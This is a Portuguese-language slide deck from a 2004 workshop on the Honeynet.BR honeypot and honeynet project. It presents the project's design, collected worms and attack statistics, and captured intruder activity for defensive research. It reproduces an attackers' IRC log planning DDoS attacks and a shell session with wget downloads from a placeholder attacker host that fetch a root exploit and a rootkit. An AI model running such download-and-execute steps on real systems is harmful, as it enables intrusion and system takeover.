# **Honeypots Honeypots e Honeynets Honeynets: Contra-intelig Contra-inteligência no ncia no Ciberespa Ciberespaço**

**Time Honeynet.BR** Apresentado por Dr.Antonio Montes - CenPRA/MCT

# **Organiza Organização**

**Introdução** 

- **Honeypots e Honeynets**
- **Honeynet.BR**
- $\blacksquare$  Resultados
- **Rede Distribuída de Honeypots**
- $\blacksquare$  Resultados
- **E** Conclusões

## **Introdução**

- A informação é um dos bens mais preciosos das organizações modernas.
- **Informações são armazenadas e** processadas em sistemas computadorizados interconectados:
	- **Disponíveis em páginas Web;**
	- **Em sistemas de arquivos compartilhados;**
	- Copiadas do tráfego de rede;
	- **Colhidas de sistemas desprotegidos.**

### **Introdução (cont.)**

- **E Crescente disponibilização de acesso de** banda larga para usuários domésticos
- Crescente número de computadores conectados à Internet sem os devidos cuidados:
	- **Permite acesso a eventuais informações** relevantes;
	- **Possibilita uso como ponto de lançamento de** ataques contra sistemas de maior valor.

### **Introdução (cont.)**

- Coleta de informações passou a ser relativamente simples => nenhum país ou organização pode prescindir e, com certeza, vem sendo feito regularmente.
- **Nesta palestra apresentamos um sistema** que vem sendo implementado no País e que pode permitir, entre outras coisas, a coleta de contra-inteligência sobre atividades maliciosas que vem ocorrendo no ciberespaço brasileiro.

## **Introdução (cont.)**

- Sistema composto de duas honeynets e uma rede distribuída de honeypots, esses últimos instalados em redes de produção
- Permite a coleta de uma grande quantidade de informações sobre o que vem ocorrendo na Internet:
	- que vulnerabilidades vem sendo exploradas,
	- que ferramentas de ataque estão sendo utilizadas,
	- qual é a motivação dos atacantes, e
	- quem desenvolveu as ferramentas e quem são os atacantes (algumas vezes).

# **Honeypots Honeypots**

- **Honeypots são recursos computacionais** dedicados a serem sondados, atacados ou comprometidos, num ambiente que permita o registro e controle dessas atividades.
- São implementados de maneira que todo o tráfego destinado a eles seja anômalo ou malicioso, minimizando os falsopositivos.

## **Honeypots Honeypots (cont.) (cont.)**

**Honeypots podem ser classificados como:** 

- De baixa interatividade quando os sistemas e serviços de rede são emulados, e o sistema real subjacente é inacessível;
- De alta interatividade quando as máquinas atuam como servidores de serviços de rede reais e totalmente acessíveis. O atacante pode ganhar total controle sobre esses sistemas.

## **Honeypots Honeypots (cont.) (cont.)**

**Honeypots de alta interatividade são** usados como ferramenta de pesquisa em redes isoladas (honeynets) de baixo valor agregado.

**Honeypots de baixa interatividade são de** baixo risco e podem ser usados como monitores em redes de produção, de alto valor agregado.

## **Honeynet Honeynet.BR**

- **Projeto iniciado em dezembro de 2001** como um laboratório do curso de Segurança de Sistemas de Informação da pós-graduação em Computação Aplicada do INPE, em cooperação com o NBSO.
- **Entrou em operação em março de 2002,** com o apoio da ANSP.

**Membro da Honeynet Alliance a partir de** junho de 2002. http://www.honeynet.org/alliance

## **Honeynet.BR (cont.)**

■ Composta de uma sub-rede administrativa cuja função é registrar as atividades e conter o tráfego de saída malicioso, e de uma sub-rede de honeypots. Acesso irrestrito da Internet.



## **Honeynet.BR (cont.)**

**Janeiro de 2004 mais uma honeynet em** operação, esta no CenPRA, com apoio da HP Brasil. Dois analistas em tempo integral.

**Foram registrados milhares de varreduras e** ataques, dezenas de invasões, coletadas centenas de ferramentas, muitas inéditas (chkrootkit), e tráfego IRC.

**http://www.honeynet.org.br** 

Bate-papo gravado no dia 06/01/2003 entre as 18:22h e 22:43h. O invasor configurou a máquina monitorada como um servidor de bate-papo com várias "salas" (x\_priv8, xgroup, linuxall, hax0rs, etc) operando simultaneamente. Estão discutindo ferramentas de varredura de vulnerabilidades, ferramentas para explorar vulnerabilidades locais, combinando a invasão de várias máquinas para a realização de ataques de negação de serviços distribuídos (ddos), distribuição de nome de usuário e senha para os parceiros testarem o uso dessas máquina como anonimizadoras em ataques, e fazendo a distribuição do resultado da busca de vulnerabilidades em várias máquinas do domínio "gov.br".

:Bobx!bobx@FVgGG5ohCXo.200.211.69.O PRIVMSG #x\_priv8 :rvultp1xz q scan vc usa ?..

:cybersys!cyber@wFwt57BodmA.200.161.142.O PRIVMSG #x\_priv8 :Member\_X: c manja bem codar xpls em perl?..

:Bobx!bobx@FVgGG5ohCXo.200.211.69.O PRIVMSG #x\_priv8 :cade os ips?..

:Member X!~rs@7vLVjgCtOvo.200.177.162.O PRIVMSG #x priv8 :cybersys: ainda nope....

:cybersys!cyber@wFwt57BodmA.200.161.142.O PRIVMSG #x\_priv8 :bobx vamu arma um ddos forte?..

:cybersys!cyber@wFwt57BodmA.200.161.142.O PRIVMSG #x\_priv8 :aeiuah..

:rvultp1xz!~sddsdssdd@RvyL2x6ZDHw.200.161.215.O PRIVMSG #x\_priv8 :http://membres.lycos.fr/ztypedipo/screenloko.jpeg..

:cybersys!cyber@wFwt57BodmA.200.161.142.O PRIVMSG #x\_priv8 :Member\_X: deface nemmmm..

:cybersys!cyber@wFwt57BodmA.200.161.142.O PRIVMSG #x\_priv8 :Member\_X: temu q cata shell primero..

:rvultp1xz!~sddsdssdd@RvyL2x6ZDHw.200.161.215.O PRIVMSG #x\_priv8 :eh issu q a gente tah tentando fazer..

:cybersys!cyber@wFwt57BodmA.200.161.142.O PRIVMSG #x\_priv8 :Member\_X: noi num eh defaceeeee..

:cybersys!cyber@wFwt57BodmA.200.161.142.O PRIVMSG #x\_priv8 :Member\_X paia ..skema eh entra...e faze ponte.....cata uns par d shell pra faze um ddos loko..

:cybersys!cyber@wFwt57BodmA.200.161.142.O PRIVMSG #x\_priv8 :rvultp1xz: nda ainda?..

:cybersys!cyber@wFwt57BodmA.200.161.142.O PRIVMSG #x\_priv8 :vo ve se eu deskolo0

02/06/2004 Workshop ABIN/CPqD 14 aki cuns camarada meu..

- | :cybersys!cyber@wFwt57BodmA.200.161.142.O PRIVMSG #x\_priv8 :http://membres. lycos.fr..
- | :cybersys!cyber@wFwt57BodmA.200.161.142.O PRIVMSG #x\_priv8 :http://membres. lycos.fr..
- | :cybersys!cyber@wFwt57BodmA.200.161.142.O PRIVMSG #x\_priv8 :derrubei..
- | :cybersys!cyber@wFwt57BodmA.200.161.142.O PRIVMSG #x\_priv8 :ahahaha..
- | :cybersys!cyber@wFwt57BodmA.200.161.142.O PRIVMSG #x\_priv8 :q bosta..
- :rvultp1xz!~sddsdssdd@RvyL2x6ZDHw.200.161.215.0 PRIVMSG #x priv8 :ahahahaha..
- | :cybersys!cyber@wFwt57BodmA.200.161.142.O PRIVMSG #x\_priv8 :derrubei uai..
- | :cybersys!cyber@wFwt57BodmA.200.161.142.O PRIVMSG #x\_priv8 :ehehe..
- | :cybersys!cyber@wFwt57BodmA.200.161.142.O PRIVMSG #x\_priv8 :DoS..
- | :rvultp1xz!~sddsdssdd@RvyL2x6ZDHw.200.161.215.O PRIVMSG #x\_priv8 :tah dando | bad requqest..
- | :cybersys!cyber@wFwt57BodmA.200.161.142.O PRIVMSG #x\_priv8 : to aprendenu | DoS e DDoS..
- | :cybersys!cyber@wFwt57BodmA.200.161.142.O PRIVMSG #x\_priv8 :rvultp1xz: c precisa d target pra q msm?..
- | :rvultp1xz!~sddsdssdd@RvyL2x6ZDHw.200.161.215.O PRIVMSG #x\_priv8: aHUAHUahUAHUhau tu ..
- 02/06/2004 Workshop ABIN/CPqD 15 | :cybersys!cyber@wFwt57BodmA.200.161.142.O PRIVMSG #x\_priv8 :rvultp1xz: eu derrubei msm http://membres.lycos.fr ??..

## **Honeynet.BR (cont.)**

#### **Dificuldades:**

- uso de criptografia impedia o acompanhamento uso de criptografia impedia o acompanhamento de algumas atividades. Foi desenvolvida uma ferramenta (SMART) que permite o registro e a visualização em tempo real das atividades em honeypots rodando Linux;
- **honeynets de baixa visibilidade => nenhuma** chance de ataque dirigido, somente ataques oportunistas.

```
# 02/06/2004 r/local/cdb         Workshop ABIN/CPqD                   17<br># cd /var/local/cdb
TERM=xterm; export TERM=xterm; exec bash -i
bash: no job control in this shell
bash-2.05b$ unset HISTFILE; uname -a; id; w;
Linux nome-honeypot.localdomain 2.4.7-10 #1 \
Thu Sep 6 17:21:28 EDT 2001 i586 unknown
uid=48(apache) gid=48(apache) groups=48(apache)
3:11pm up 1 day, 23:53,0 users,load average:0.04, 0.02, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
bash-2.05b$ cd /var/tmp
bash-2.05b$ wget sitio.do.atacante/rh73.tgz
--15:12:21-- http://sitio.do.atacante/rh73.tgz => `rh73.tgz'
Connecting to sitio.do.atacante:80... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,992 [text/plain]
     0K .. 100% @ 14.77 KB/s
bash-2.05b$ tar zxf rh73.tgz
bash-2.05b$ ./rh73
[+] Attached to 3685[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0x40010ced
[+] Now wait for suid shell...
# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),
3(sys),4(adm),6(disk),10(wheel)
# mkdir /var/local/cdb
```

```
02/06/2004 Workshop ABIN/CPqD 18
# wget sitio.do.atacante/nutoy.tgz
--15:13:04-- http://sitio.do.atacante/nutoy.tgz=>`nutoy.tgz'
Connecting to sitio.do.atacante:80... connected!
HTTP request sent, awaiting response... 200 OK
Length: 181,134 [text/plain]
   0K .......... .......... .......... 28% @ 7.72 KB/s
  50K .......... .......... .......... 56% @ 4.38 KB/s
100K .......... .......... .......... 84% @ 6.30 KB/s
150K .......... ..... 100% @ 6.56 KB/s
15:13:34 (5.91 KB/s) - `nutoy.tgz' saved [181134/181134]
# tar zxf nutoy.tgz
# cd nutoy
# ./install
              Fuckt'up by nutoy
                     For u mothafuckar
Let's start to instal our Beauty
This install is ONLY for root so...
+++ We can go on!
... -> A saida foi reduzida devido a quantidade de linhas
# ps ax | grep cons
  3731 ? R 0:00 ./cons.saver -p 1711
 3760 ? S 0:00 grep cons
```
#### **Rede Distribuída de Honeypots**

- **Tem o objetivo de aumentar a capacidade** de detecção de incidentes, de correlação de eventos, de determinação de tendência de ataques no ciberespaço brasileiro, etc.
- **Para isso está sendo montada uma rede** distribuída de honeypots de baixa interatividade, buscando cobrir partes relevantes do espaço de endereçamento da Internet no Brasil.



- " Várias outras instituições em fase de implementação.
- **Os honeypots são implementados por** meio dos aplicativos de domínio público honeyd e arpd.
- **Emulam vários sistemas operacionais** oferecendo diferentes serviços de rede, e respondem por blocos de endereços de rede inseridos em redes de produção de alto valor.

Uma grande vantagem deste arranjo é a segurança, visto que esses honeypots virtuais não possuem as vulnerabilidades que estão sendo exploradas e o sistema subjacente é inacessível, permitindo acesso apenas para máquinas de administração.

**Por outro lado, como em todo honeypot,** apenas tráfego dirigido a eles é coletado.

- Além disso, esses sistemas coletam bem menos material do que os honeypots de alta interatividade, visto que suas funcionalidades são limitadas pelo projeto dos emuladores e não permitem sessões interativas.
- Apesar disso, eles respondem a varreduras como os sistemas reais e conseguem enganar grande parte dos ataques automatizados (worms).

- Dessa maneira, foram colhidas centenas de variantes de worms como Kuang, Kuang2, MyDoom, etc. Essas variantes são coletadas por rotinas automáticas e enviadas para grupos de antivirus e usadas no desenvolvimento de vacinas (NBSO).
- **Um outro uso dessa Rede é a coleta do** "ruído de fundo" da Internet, isto é, o tráfego associado a worms, varreduras e ataques automatizados, erros de endereçamento, etc.

- **Isso é particularmente importante na coleta** de contra-inteligência (cyberint), visto que em muitas situações é difícil separar os ataques reais, dirigidos, do restante do tráfego malicioso que circula na Internet.
- Os dados coletados permitem também a correlação dos ataques e suas origens, associados a diferentes parâmetros da rede sob ataque (tipo de rede, missão da instituição, etc).

# Acessos por País de Origem



## **Acesso por País de Origem**



## **Variação no Tempo**



## **Variação no Tempo**



### **Conclus Conclusões**

**Riqueza de dados Mudança de paradigma Sem falsos positivos Permite estudar os atacantes em seu** próprio ambiente **Desenvolvimento de um sistema de** alarme (early warning) **FUD (Fear, Uncertainty, and Doubt)** 

## **Time Honeynet.BR**

#### **E** CenPRA/MCT

- **Antonio Montes**
- **Lucio H. Franco**
- **L. Gustavo Barbato**
- **INPE/MCT** 
	- Amândio Balcão Fo.
	- **Benício Carvalho**
	- $\blacksquare$  Carlos H.P. Chaves

#### **NBSO/CGI.br**

